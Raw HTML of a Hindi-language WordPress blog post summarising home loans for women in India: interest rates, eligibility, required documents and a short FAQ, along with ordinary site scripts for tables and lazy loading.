					                        <div class="main-navigation-wrapper">
							                                <div id="main-nav" class="clear-fix">
                                    <nav id="site-navigation" class="main-navigation" role="navigation">
                                        <div class="wrap-menu-content">
											<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://naukitech.com/">Home</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://naukitech.com/category/sarkari-job/">Sarkari Job</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://naukitech.com/category/sarkari-yojna/">Sarkari Yojna</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://naukitech.com/category/digital-sewa/">Digital Sewa</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://naukitech.com/category/job-private/">Job Private</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26"><a href="https://naukitech.com/category/loan-info/">Loan Info</a></li>
</ul></div>                                        </div><!-- .menu-content -->
                                    </nav><!-- #site-navigation -->
                                </div> <!-- #main-nav -->
							
							                        </div>
					                </div>
            </div>
        </div>
    </header><!-- #masthead -->

    <div id="content" class="site-content">

    <main id="main" class="site-main background-active content-space-enabled" role="main">
        <div class="container">
            <div id="primary" class="content-area">

				
<article id="post-233" class="post-233 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-loan-info tag-home-loans-for-women-in-india">
	
            <header class="entry-header">
				<h1 class="entry-title">12-07: Great Home Loans for Women in India, Latest Updates!</h1>
                    <div class="entry-meta">
						<span class="posted-on"><a href="https://naukitech.com/great-home-loans-for-women-in-india-latest-updates/" rel="bookmark"><time class="entry-date published" datetime="2023-07-12T15:31:30+01:00">12 July 2023</time><time class="updated" datetime="2023-07-12T15:38:49+01:00">12 July 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://naukitech.com/author/naukitech-com/">naukitech.com</a></span></span><span class="cat-links"><a href="https://naukitech.com/category/blog/" rel="category tag">Blog</a>, <a href="https://naukitech.com/category/loan-info/" rel="category tag">Loan Info</a></span><span class="comments-link"><a href="https://naukitech.com/great-home-loans-for-women-in-india-latest-updates/#respond">Leave a Comment<span class="screen-reader-text"> on 12-07: Great Home Loans for Women in India, Latest Updates!</span></a></span>                    </div><!-- .entry-meta -->

					            </header><!-- .entry-header -->
			
	
			<div class="post-thumbnail">
				<img fetchpriority="high" width="750" height="450" src="https://naukitech.com/wp-content/uploads/2023/07/सरकारी-नौकरी-M.Tech-MBBS-UPSC-Recruitment-20-Posts-2023-यहाँ-क्लिक-करें-₹20000-11.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Great Home Loans for Women in India, Latest Updates!" decoding="async" srcset="https://naukitech.com/wp-content/uploads/2023/07/सरकारी-नौकरी-M.Tech-MBBS-UPSC-Recruitment-20-Posts-2023-यहाँ-क्लिक-करें-₹20000-11.png 750w, https://naukitech.com/wp-content/uploads/2023/07/सरकारी-नौकरी-M.Tech-MBBS-UPSC-Recruitment-20-Posts-2023-यहाँ-क्लिक-करें-₹20000-11-300x180.png 300w" sizes="(max-width: 750px) 100vw, 750px" />			</div><!-- .post-thumbnail -->

		
    <div class="entry-content">
		<p><strong>Home Loans for Women in India</strong>: देशभर में कई ऋण प्रदाताओं द्वारा महिलाओं के लिए गृह ऋण की पेशकश की जाती है। ऋण राशि कम से कम 2 लाख रुपये से शुरू होती है और 10 करोड़ रुपये तक जाती है। प्रदाता केवल 6.95% प्रति वर्ष से शुरू होने वाली आकर्षक ब्याज दरों पर महिलाओं के लिए गृह ऋण प्रदान करते हैं। ऋण चुकौती की अवधि बहुत लचीली होती है और इसे 1 वर्ष से 30 वर्ष तक बढ़ाया जा सकता है।</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><ul class='ez-toc-list-level-2' ><li class='ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Home_Loans_for_Women_in_India_%E0%A4%AE%E0%A4%B9%E0%A4%BF%E0%A4%B2%E0%A4%BE%E0%A4%93%E0%A4%82_%E0%A4%95%E0%A5%87_%E0%A4%B2%E0%A4%BF%E0%A4%8F_%E0%A4%B8%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%A4%E0%A4%AE_%E0%A4%97%E0%A5%83%E0%A4%B9_%E0%A4%8B%E0%A4%A3_%E0%A4%91%E0%A4%AB%E0%A4%B0" >Home Loans for Women in India: महिलाओं के लिए सर्वोत्तम गृह ऋण ऑफर</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Home_Loans_for_Women_in_India_%E0%A4%AE%E0%A4%B9%E0%A4%BF%E0%A4%B2%E0%A4%BE%E0%A4%93%E0%A4%82_%E0%A4%95%E0%A5%87_%E0%A4%B2%E0%A4%BF%E0%A4%8F_%E0%A4%97%E0%A5%83%E0%A4%B9_%E0%A4%8B%E0%A4%A3_%E0%A4%95%E0%A5%87_%E0%A4%B2%E0%A4%BF%E0%A4%8F_%E0%A4%AA%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%A4%E0%A4%BE_%E0%A4%AE%E0%A4%BE%E0%A4%A8%E0%A4%A6%E0%A4%82%E0%A4%A1" >Home Loans for Women in India: महिलाओं के लिए गृह ऋण के लिए पात्रता मानदंड</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Home_Loans_for_Women_in_India_%E0%A4%AE%E0%A4%B9%E0%A4%BF%E0%A4%B2%E0%A4%BE%E0%A4%93%E0%A4%82_%E0%A4%95%E0%A5%87_%E0%A4%B2%E0%A4%BF%E0%A4%8F_%E0%A4%97%E0%A5%83%E0%A4%B9_%E0%A4%8B%E0%A4%A3_%E0%A4%95%E0%A5%87_%E0%A4%B2%E0%A4%BF%E0%A4%8F_%E0%A4%86%E0%A4%B5%E0%A4%B6%E0%A5%8D%E0%A4%AF%E0%A4%95_%E0%A4%A6%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%BE%E0%A4%B5%E0%A5%87%E0%A4%9C%E0%A4%BC" >Home Loans for Women in India: महिलाओं के लिए गृह ऋण के लिए आवश्यक दस्तावेज़</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Home_Loans_for_Women_in_India_%E0%A4%AE%E0%A4%B9%E0%A4%BF%E0%A4%B2%E0%A4%BE%E0%A4%93%E0%A4%82_%E0%A4%95%E0%A5%87_%E0%A4%B2%E0%A4%BF%E0%A4%8F_%E0%A4%97%E0%A5%83%E0%A4%B9_%E0%A4%8B%E0%A4%A3_%E0%A4%AA%E0%A4%B0_%E0%A4%85%E0%A4%95%E0%A5%8D%E0%A4%B8%E0%A4%B0_%E0%A4%AA%E0%A5%82%E0%A4%9B%E0%A5%87_%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A5%87_%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A5%87_%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B6%E0%A5%8D%E0%A4%A8" >Home Loans for Women in India: महिलाओं के लिए गृह ऋण पर अक्सर पूछे जाने वाले प्रश्न</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-5" href="#12-07_Does_Home_Loan_Increase_CIBIL_Score" >12-07: Does Home Loan Increase CIBIL Score?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Home_Loans_for_Women_in_India_%E0%A4%AE%E0%A4%B9%E0%A4%BF%E0%A4%B2%E0%A4%BE%E0%A4%93%E0%A4%82_%E0%A4%95%E0%A5%87_%E0%A4%B2%E0%A4%BF%E0%A4%8F_%E0%A4%B8%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%A4%E0%A4%AE_%E0%A4%97%E0%A5%83%E0%A4%B9_%E0%A4%8B%E0%A4%A3_%E0%A4%91%E0%A4%AB%E0%A4%B0"></span><a href="https://www.bajajfinserv.in/insights/5-great-ways-women-can-benefit-from-taking-home-loans" target="_blank" rel="noopener">Home Loans for Women in India</a>: महिलाओं के लिए सर्वोत्तम गृह ऋण ऑफर<span class="ez-toc-section-end"></span></h2>
<div id="footable_parent_235"
         class=" footable_parent ninja_table_wrapper loading_ninja_table wp_table_data_press_parent semantic_ui ">
                <table data-ninja_table_instance="ninja_table_instance_0" data-footable_id="235" data-filter-delay="1000" aria-label="Home Loan For Women.csv"            id="footable_235"
           data-unique_identifier="ninja_table_unique_id_3253353440_235"
           class=" foo-table ninja_footable foo_table_235 ninja_table_unique_id_3253353440_235 ui table  nt_type_ajax_table selectable striped vertical_centered  footable-paging-right">
                <colgroup>
                            <col class="ninja_column_0 ">
                            <col class="ninja_column_1 ">
                            <col class="ninja_column_2 ">
                    </colgroup>
            </table>
    
    
    
</div>

<h2><span class="ez-toc-section" id="Home_Loans_for_Women_in_India_%E0%A4%AE%E0%A4%B9%E0%A4%BF%E0%A4%B2%E0%A4%BE%E0%A4%93%E0%A4%82_%E0%A4%95%E0%A5%87_%E0%A4%B2%E0%A4%BF%E0%A4%8F_%E0%A4%97%E0%A5%83%E0%A4%B9_%E0%A4%8B%E0%A4%A3_%E0%A4%95%E0%A5%87_%E0%A4%B2%E0%A4%BF%E0%A4%8F_%E0%A4%AA%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%A4%E0%A4%BE_%E0%A4%AE%E0%A4%BE%E0%A4%A8%E0%A4%A6%E0%A4%82%E0%A4%A1"></span>Home Loans for Women in India: महिलाओं के लिए गृह ऋण के लिए पात्रता मानदंड<span class="ez-toc-section-end"></span></h2>
<div id="footable_parent_236"
         class=" footable_parent ninja_table_wrapper loading_ninja_table wp_table_data_press_parent semantic_ui ">
                <table data-ninja_table_instance="ninja_table_instance_1" data-footable_id="236" data-filter-delay="1000" aria-label="Home Loan For Women 1.csv"            id="footable_236"
           data-unique_identifier="ninja_table_unique_id_2103151778_236"
           class=" foo-table ninja_footable foo_table_236 ninja_table_unique_id_2103151778_236 ui table  nt_type_ajax_table selectable striped vertical_centered  footable-paging-right">
                <colgroup>
                            <col class="ninja_column_0 ">
                            <col class="ninja_column_1 ">
                    </colgroup>
            </table>
    
    
    
</div>

<h3><span class="ez-toc-section" id="Home_Loans_for_Women_in_India_%E0%A4%AE%E0%A4%B9%E0%A4%BF%E0%A4%B2%E0%A4%BE%E0%A4%93%E0%A4%82_%E0%A4%95%E0%A5%87_%E0%A4%B2%E0%A4%BF%E0%A4%8F_%E0%A4%97%E0%A5%83%E0%A4%B9_%E0%A4%8B%E0%A4%A3_%E0%A4%95%E0%A5%87_%E0%A4%B2%E0%A4%BF%E0%A4%8F_%E0%A4%86%E0%A4%B5%E0%A4%B6%E0%A5%8D%E0%A4%AF%E0%A4%95_%E0%A4%A6%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%BE%E0%A4%B5%E0%A5%87%E0%A4%9C%E0%A4%BC"></span>Home Loans for Women in India: महिलाओं के लिए गृह ऋण के लिए आवश्यक दस्तावेज़<span class="ez-toc-section-end"></span></h3>
<p>महिलाओं के लिए गृह ऋण के आवेदन के लिए सामान्य रूप से आवश्यक दस्तावेजों को निम्नानुसार संक्षेपित किया जा सकता है:</p>
<p>1) <strong>पहचान का प्रमाण</strong>: ड्राइविंग लाइसेंस, मतदाता पहचान पत्र, पैन कार्ड, वैध पासपोर्ट, आधार कार्ड, इत्यादि।</p>
<p>2) <strong>निवास का प्रमाण</strong>: आधार कार्ड, राशन कार्ड, किसी भी उपयोगिता बिल की प्रति जैसे टेलीफोन बिल, बिजली बिल, पानी का बिल, गैस कनेक्शन बिल, इत्यादि।</p>
<p>3) <strong>अन्य दस्तावेज</strong>: आवेदक की पासपोर्ट आकार की तस्वीरें, विधिवत भरा हुआ फॉर्म, बैंक स्टेटमेंट, वेतन पर्ची (वेतनभोगी कर्मचारियों के लिए), इत्यादि।</p>
<p>नोट: ऊपर उल्लिखित दस्तावेज़ सांकेतिक हैं। आवेदक को ऋण प्रदाता की आवश्यकता के अनुसार अन्य दस्तावेज़ भी प्रदान करने की आवश्यकता हो सकती है।</p>
<p>बैंक आमतौर पर छूट भी देते हैं जो महिलाओं के होम लोन पर लागू होती है। अब आप रियायती ब्याज दर पर गृह ऋण प्राप्त कर सकते हैं और इन ऋणों के साथ अपने सपनों का घर बनाने का सपना पूरा कर सकते हैं। होम लोन पर सर्वोत्तम सौदे जानने और अपनी आवश्यकता के अनुसार ईएमआई की गणना करने और इसका सर्वोत्तम लाभ उठाने के लिए आप <a href="https://naukitech.com/"><strong>Naukitech.com</strong></a> की आधिकारिक वेबसाइट पर भी जा सकते हैं।</p>
<h2><span class="ez-toc-section" id="Home_Loans_for_Women_in_India_%E0%A4%AE%E0%A4%B9%E0%A4%BF%E0%A4%B2%E0%A4%BE%E0%A4%93%E0%A4%82_%E0%A4%95%E0%A5%87_%E0%A4%B2%E0%A4%BF%E0%A4%8F_%E0%A4%97%E0%A5%83%E0%A4%B9_%E0%A4%8B%E0%A4%A3_%E0%A4%AA%E0%A4%B0_%E0%A4%85%E0%A4%95%E0%A5%8D%E0%A4%B8%E0%A4%B0_%E0%A4%AA%E0%A5%82%E0%A4%9B%E0%A5%87_%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A5%87_%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A5%87_%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B6%E0%A5%8D%E0%A4%A8"></span>Home Loans for Women in India: महिलाओं के लिए गृह ऋण पर अक्सर पूछे जाने वाले प्रश्न<span class="ez-toc-section-end"></span></h2>
<ol>
<li><strong>क्या एक गृहिणी गृह ऋण के लिए पात्र है?</strong><br />
नहीं, एक गृहिणी स्वयं गृह ऋण नहीं ले सकती। वह इसे केवल तभी प्राप्त कर सकती है जब वह सह-उधारकर्ता हो।</li>
<li><strong>क्या PMAY के लिए महिला स्वामित्व अनिवार्य है?</strong><br />
हां, पीएमएवाई के तहत महिला सह-स्वामित्व अनिवार्य है क्योंकि ब्याज सब्सिडी का लाभ केवल तभी उठाया जा सकता है जब एक वयस्क महिला को सह-मालिक के रूप में नामित किया गया हो।</li>
<li><strong>क्या महिलाओं के लिए होम लोन का ब्याज कम है?</strong><br />
हां, महिला उधारकर्ताओं को कम ब्याज पर होम लोन दिया जाता है।</li>
<li><strong>क्या महिलाओं के लिए घर खरीदने की कोई योजना है?</strong><br />
हां, देश में कार्यरत कुछ बैंक होम लोन योजनाएं पेश करते हैं जो विशेष रूप से महिलाओं के लिए हैं।</li>
<li><strong>क्या पति और पत्नी दोनों आवास ऋण लाभ का दावा कर सकते हैं?</strong><br />
यदि पति और पत्नी दोनों संयुक्त रूप से संपत्ति के मालिक हैं, तो वे ब्याज के लाभ के साथ-साथ गृह ऋण की मूल राशि के पुनर्भुगतान के संबंध में दावा करने के हकदार हैं।</li>
</ol>
<p>&nbsp;</p>
<h1 class="entry-title"><span class="ez-toc-section" id="12-07_Does_Home_Loan_Increase_CIBIL_Score"></span><a href="https://naukitech.com/does-home-loan-increase-cibil-score/">12-07: Does Home Loan Increase CIBIL Score?</a><span class="ez-toc-section-end"></span></h1>
    </div><!-- .entry-content -->

	        <footer class="entry-footer">
			<span class="tags-links"><a href="https://naukitech.com/tag/home-loans-for-women-in-india/" rel="tag">Home Loans for Women in India</a></span>        </footer><!-- .entry-footer -->
	
</article><!-- #post-233 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://naukitech.com/does-home-loan-increase-cibil-score/" rel="prev"><span class="nav-post-title nav-post-title-previous">&larr; 12-07: Does Home Loan Increase CIBIL Score?</span></a></div><div class="nav-next"><a href="https://naukitech.com/rajasthan-ideed-recruitment-2023-%e0%a4%95%e0%a4%82%e0%a4%9f%e0%a5%87%e0%a4%82%e0%a4%9f-%e0%a4%b0%e0%a4%be%e0%a4%87%e0%a4%9f%e0%a4%b0-%e0%a4%94%e0%a4%b0-%e0%a4%91%e0%a4%ab%e0%a4%bf%e0%a4%b8-%e0%a4%85/" rel="next"><span class="nav-post-title nav-post-title-next">Rajasthan IDEED Recruitment 2023: कंटेंट राइटर और ऑफिस असिस्टेंट की 548 पद &rarr;</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/great-home-loans-for-women-in-india-latest-updates/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://naukitech.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='233' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

            </div><!-- #primary -->

			
<aside id="secondary" class="widget-area">
    <div class="side-bar">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://naukitech.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://naukitech.com/indian-army-recruitment-2025/">Indian Army Recruitment 2025: ग्रुप-C के 194 पदों पर निकली भर्ती, 24 अक्टूबर तक करें आवेदन</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://naukitech.com/ibps-rrb-%e0%a4%ad%e0%a4%b0%e0%a5%8d%e0%a4%a4%e0%a5%80-2025-13217-%e0%a4%aa%e0%a4%a6%e0%a5%8b%e0%a4%82-%e0%a4%aa%e0%a4%b0-%e0%a4%a8%e0%a4%bf%e0%a4%95%e0%a4%b2%e0%a5%80-%e0%a4%b5%e0%a5%88%e0%a4%95/">IBPS RRB भर्ती 2025: 13217 पदों पर निकली वैकेंसी</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://naukitech.com/nit-%e0%a4%95%e0%a5%81%e0%a4%b0%e0%a5%81%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a5%87%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%ad%e0%a4%b0%e0%a5%8d%e0%a4%a4%e0%a5%80-2025-%e0%a4%87%e0%a4%82%e0%a4%9c%e0%a5%80/">NIT कुरुक्षेत्र भर्ती 2025: इंजीनियर से लेकर स्टेनोग्राफर तक पदों पर आवेदन करें</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://naukitech.com/bihar-btsc-iti-recruitment-2023-1279-posts/">Bihar BTSC औद्योगिक प्रशिक्षण संस्थान भर्ती 2023: 1279 पद अधिसूचित</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://naukitech.com/mpsc-recruitment-2023-94-%e0%a4%b8%e0%a4%b9%e0%a4%be%e0%a4%af%e0%a4%95-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a5%8b%e0%a4%ab%e0%a5%87%e0%a4%b8%e0%a4%b0-%e0%a4%aa%e0%a4%a6%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%87/">MPSC recruitment 2023: 94 सहायक प्रोफेसर पदों के लिए आवेदन शुरू</a></li>
</ul></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://naukitech.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://naukitech.com/category/digital-sewa/">Digital Sewa</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://naukitech.com/category/job-private/">Job Private</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://naukitech.com/category/loan-info/">Loan Info</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://naukitech.com/category/sarkari-job/">Sarkari Job</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://naukitech.com/category/sarkari-yojna/">Sarkari Yojna</a>
</li>
</ul></div></div>
</section>    </div>
</aside><!-- #secondary -->

        </div><!-- .container -->
    </main><!-- #main -->


</div><!-- #content -->


<footer id="colophon" class="bottom-info" role="contentinfo">
    <div class="container">
        <div class="copyrights-info">
			
                <div class="copyright">

					Copyright © All rights reserved.
                </div><!-- .copyright -->

			
            <div class="site-info">
								Blog Kit by <a href="https://wpcharms.com/"  target="_blank">WP Charms</a>            </div><!-- .site-info -->
        </div>
    </div><!-- .container -->
</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blog-kit/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			            <script type="text/javascript">
                window['ninja_table_instance_0'] = {"table_id":"235","title":"Home Loan For Women.csv","caption":"","columns":[{"name":"column1","key":"column1","title":"Banks","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_0","ninja_clmn_nm_column1"],"filterable":true,"sortable":true},{"name":"column2","key":"column2","title":"Interest Rate","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_1","ninja_clmn_nm_column2"],"filterable":true,"sortable":true},{"name":"column3","key":"column3","title":"Processing Fee","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_2","ninja_clmn_nm_column3"],"filterable":true,"sortable":true}],"original_columns":[{"key":"column1","name":"Banks","breakpoints":"","dateFormat":"","enable_html_content":"false","header_html_content":"","contentAlign":"","textAlign":"","maxWidthUnit":"px","timeFormat":"","force_download":""},{"key":"column2","name":"Interest Rate","breakpoints":"","dateFormat":"","enable_html_content":"false","header_html_content":"","contentAlign":"","textAlign":"","maxWidthUnit":"px","timeFormat":"","force_download":""},{"key":"column3","name":"Processing Fee","breakpoints":"","dateFormat":"","enable_html_content":"false","header_html_content":"","contentAlign":"","textAlign":"","maxWidthUnit":"px","timeFormat":"","force_download":""}],"settings":{"filtering":"1","togglePosition":"first","paging":"20","pager":false,"page_sizes":["10","20","50","100"],"sorting":true,"default_sorting":"old_first","defualt_filter":false,"defualt_filter_column":null,"expandFirst":false,"expandAll":false,"i18n":{"search_in":"Search in","search":"Search","no_result_text":"No Result Found"},"shouldNotCache":false,"skip_rows":0,"limit_rows":0,"use_parent_width":false,"info":"","enable_html_cache":null,"html_caching_minutes":null,"extra_css_class":"","has_formula":"no"},"render_type":"ajax_table","custom_css":{"ninja_column_0":[],"ninja_column_1":[],"ninja_column_2":[]},"instance_name":"ninja_table_instance_0","table_version":"5.2.5","provider":"default","uniqueID":"ninja_table_unique_id_3253353440_235","init_config":{"toggleColumn":"first","cascade":true,"useParentWidth":false,"columns":[{"name":"column1","key":"column1","title":"Banks","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_0","ninja_clmn_nm_column1"],"filterable":true,"sortable":true},{"name":"column2","key":"column2","title":"Interest Rate","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_1","ninja_clmn_nm_column2"],"filterable":true,"sortable":true},{"name":"column3","key":"column3","title":"Processing Fee","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_2","ninja_clmn_nm_column3"],"filterable":true,"sortable":true}],"expandFirst":false,"expandAll":false,"empty":"No Result Found","sorting":{"enabled":true},"data_request_url":"https:\/\/naukitech.com\/wp-admin\/admin-ajax.php?action=wp_ajax_ninja_tables_public_action&table_id=235&target_action=get-all-data&default_sorting=old_first&skip_rows=0&limit_rows=0&ninja_table_public_nonce=3aee67182c","filtering":{"enabled":true,"delay":1,"dropdownTitle":"Search in","placeholder":"Search","connectors":false,"ignoreCase":true},"paging":{"enabled":true,"position":"right","size":"20","container":"#footable_parent_235 .paging-ui-container","countFormat":""}}}            </script>
                        <script type="text/javascript">
                window['ninja_table_instance_1'] = {"table_id":"236","title":"Home Loan For Women 1.csv","caption":"","columns":[{"name":"column1","key":"column1","title":"Eligibility Criteria","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_0","ninja_clmn_nm_column1"],"filterable":true,"sortable":true},{"name":"column2","key":"column2","title":"Requirement","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_1","ninja_clmn_nm_column2"],"filterable":true,"sortable":true}],"original_columns":[{"key":"column1","name":"Eligibility Criteria","breakpoints":"","dateFormat":"","enable_html_content":"false","header_html_content":"","contentAlign":"","textAlign":"","maxWidthUnit":"px","timeFormat":"","force_download":""},{"key":"column2","name":"Requirement","breakpoints":"","dateFormat":"","enable_html_content":"false","header_html_content":"","contentAlign":"","textAlign":"","maxWidthUnit":"px","timeFormat":"","force_download":""}],"settings":{"filtering":"1","togglePosition":"first","paging":"20","pager":false,"page_sizes":["10","20","50","100"],"sorting":true,"default_sorting":"old_first","defualt_filter":false,"defualt_filter_column":null,"expandFirst":false,"expandAll":false,"i18n":{"search_in":"Search in","search":"Search","no_result_text":"No Result 